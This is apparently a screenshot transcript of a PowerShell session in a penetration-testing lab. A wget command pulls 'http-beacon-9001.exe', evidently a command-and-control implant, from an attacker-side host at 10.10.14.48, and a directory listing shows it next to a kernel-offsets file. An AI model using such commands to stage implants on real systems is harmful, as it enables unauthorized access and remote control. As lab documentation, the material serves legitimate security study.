 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\eric> wget http://10.10.14.48:1234/http-beacon-9001.exe -o http-beacon-9001.exe
PS C:\Users\eric> ls
Directory: C:\Users\eric
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 10/3/2022 7:46 PM 3D Objects
d-r--- 10/3/2022 7:46 PM Contacts
d-r--- 7/4/2023 5:31 PM Desktop
d-r--- 10/3/2022 7:46 PM Documents
d-r--- 4/22/2024 1:33 PM Downloads
d-r--- 10/3/2022 7:46 PM Favorites
d-r--- 10/3/2022 7:46 PM Links
d-r--- 10/3/2022 7:46 PM Music
d-r--- 10/3/2022 7:46 PM Pictures
d-r--- 10/3/2022 7:46 PM Saved Games
d-r--- 10/3/2022 7:46 PM Searches
d-r--- 10/3/2022 7:46 PM Videos
-a---- 11/9/2026 6:17 AM 11005440 http-beacon-9001.exe
-a---- 3/2/2023 3:30 PM 40168 NtoskrnlOffsets.csv
PS C:\Users\eric>